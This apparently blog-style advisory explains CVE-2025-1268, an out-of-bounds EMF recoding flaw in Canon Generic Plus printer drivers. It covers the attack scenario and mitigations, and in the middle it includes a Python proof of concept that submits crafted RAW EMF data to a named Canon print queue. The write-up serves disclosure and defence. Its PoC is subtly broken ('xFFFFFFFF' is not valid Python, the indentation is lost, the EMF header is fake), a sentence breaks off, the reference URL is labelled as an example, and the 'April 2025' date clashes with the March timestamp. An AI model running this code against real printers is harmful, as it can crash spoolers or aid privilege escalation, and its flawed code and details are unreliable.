---

In April 2025, a critical vulnerability—tracked as CVE-2025-1268—surfaced within several Canon Generic Plus printer drivers for Windows. This flaw lets attackers execute code or crash systems by sending specially crafted print jobs. Let’s break down what’s behind this bug, how attackers can exploit it, and what you should do to protect your systems.
Generic Plus PS Printer Driver
These drivers are used across various Canon printer models, often in office environments.
Vulnerable software versions can be checked using Canon's official guidance:
https://www.canon.com/support/security/cve-2025-1268.html *(example reference)*
How the Vulnerability Works: The EMF Recode Bug
The problem lies within how the driver processes Enhanced Metafile (EMF) print jobs.
Whenever someone prints a document, Windows may generate an EMF file—essentially instructions describing text and graphics. These printer drivers “recode” or interpret the EMF data to send commands to the physical printer.
But in these Canon drivers, improper validation of incoming EMF “record” data allows an attacker to send out-of-bounds instructions. An attacker can write or read data outside the intended memory buffer during EMF recoding, enabling:
Denial of Service (DoS) — The print spooler process or even the whole system may crash.
- Possible Code Execution — With careful manipulation, arbitrary commands could run in the context of the print spooler, which often runs with high privileges.
How Would Exploit Happen?
Attack scenario:
Attacker needs to submit a specially crafted print job to a vulnerable printer driver.
- This can be done locally (on the victim’s computer) or, in some cases, over the network if remote printing is allowed.
- Typically, the attacker creates a malformed EMF file that triggers the out-of-bounds memory access during recoding.
Print via Vulnerable Driver: Send it to the target's printer queue.
3. Trigger Vulnerability: Driver processes the EMF, hits the flaw, overwrites memory, and either crashes or executes malicious payload.
Sample Exploit Code (PoC)
Below is a *simplified* proof-of-concept (for research/education only!) showing how one could trigger the bug by submitting malformed EMF data to a vulnerable print queue.
import win32print
import win32con
from struct import pack
# Prepare a minimal EMF header and a malicious record
# Note: This is simplified pseudocode for educational purposes only!
def create_malicious_emf():
emf_header = b'EMF' + b'\x00' * 100 # Fake minimal EMF header
# Malicious record: set a bogus size/offset
# Real-world code would need to comply with EMF format specs
malicious_record = pack('<I', xFFFFFFFF) # Out-of-bounds size
emf_data = emf_header + malicious_record
return emf_data
printer_name = "Canon Generic Plus UFR II"
printer = win32print.OpenPrinter(printer_name)
job = win32print.StartDocPrinter(printer, 1, ("ExploitJob", None, "RAW"))
win32print.StartPagePrinter(printer)
emf_data = create_malicious_emf()
win32print.WritePrinter(printer, emf_data)
win32print.EndPagePrinter(printer)
win32print.EndDocPrinter(printer)
win32print.ClosePrinter(printer)
Disclaimer:
*Never run exploit code outside of a test lab. This snippet is simplified and for demonstration only. Real attacks require more sophisticated crafting of EMF file structure.*
They can crash your print spooler or OS, disrupting office work.
- On domain controllers or shared network print servers, this could serve as a stepping stone to pivot deeper into a corporate network or even run code as SYSTEM.
- Attackers already inside a network (post-compromise) can use this bug for privilege escalation or lateral movement.
References and Further Reading
- Official Canon Security Advisory (CVE-2025-1268)
- Microsoft Printing Architecture Explained
- Overview of EMF (Enhanced Metafile) Format
- Common Windows Print Spooler Vulnerabilities
Patch your drivers. Canon released updated drivers fixing the bug. Get them from
Restrict printer access.
- Block print jobs from untrusted users/networks.
Summary
CVE-2025-1268 is a serious out-of-bounds vulnerability in Canon’s widely-used Generic Plus printer drivers, affecting EMF file processing. By sending crafted print jobs, attackers might crash systems or achieve code execution. Patching is your safest bet—but restricting printer access and monitoring is wise too.
Stay safe, keep your drivers updated, and always be alert for software vulnerabilities—even in places as mundane as your office printer.
Timeline
Published on: 03/31/2025 02:15:17 UTC
Last modified on: 04/01/2025 20:26:30 UTC